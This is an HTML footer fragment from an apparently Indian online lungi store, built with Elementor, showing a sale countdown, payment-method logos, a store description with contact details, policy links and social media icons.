							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
				<div class="elementor-widget-container">
					
		<div class="oew-info-box-wrap">
			<div class="oew-info-box">

									<div class="oew-info-box-icon-wrap">
						<span class="oew-info-box-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
					</div>
					
				<div class="oew-info-box-content">
											<h3 class="oew-info-box-title">
							Festival Sale &#8211; Price Slashed Up To 60%						</h3>
						
					
					
									</div>

			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
			<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.mrlungi.com/">
							<img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Your Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/shipping-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/return-policies/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/about/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/contact/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/lungi-wholesale/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wholesale</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Login/Signup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mrlungi.com/blog/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
